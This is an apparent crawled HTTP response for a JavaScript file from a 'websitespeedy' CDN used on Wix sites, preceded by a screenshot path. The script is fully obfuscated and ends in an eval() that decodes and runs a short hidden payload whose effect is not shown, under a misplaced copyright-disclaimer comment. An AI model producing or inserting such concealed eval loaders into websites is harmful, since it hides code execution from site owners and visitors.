

--- FILE ---
content_type: application/javascript
request_url: https://wix-websitespeedy.b-cdn.net/speedyscripts/ecmrx_2476/ecmrx_2476_2.js
body_size: 475
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc81e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe87c(d,e,f){var g=_0xc81e[2][_0xc81e[1]](_0xc81e[0]);var h=g[_0xc81e[3]](0,e);var i=g[_0xc81e[3]](0,f);var j=d[_0xc81e[1]](_0xc81e[0])[_0xc81e[10]]()[_0xc81e[9]](function(a,b,c){if(h[_0xc81e[4]](b)!==-1)return a+=h[_0xc81e[4]](b)*(Math[_0xc81e[8]](e,c))},0);var k=_0xc81e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc81e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe87c(s,e,10)-t)}return decodeURIComponent(escape(r))}("bKxbtbxbtaxtYKxbbyxbtbxbYYxbaKxbYbxbbyxtbKxbYaxbYbxbabxbatxbbYxbtbxbYbxbYYxtbKxbbtxbayxbatxbbaxbabxbtYxttYxttbxYatxttYxtYbxYabxbYYxbYbxbbtxbYKxbayxbayxbaKxbKtxtYbxtYyxbKbxbKxbKyxbKx",27,"atYbKyxTz",12,6,17))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976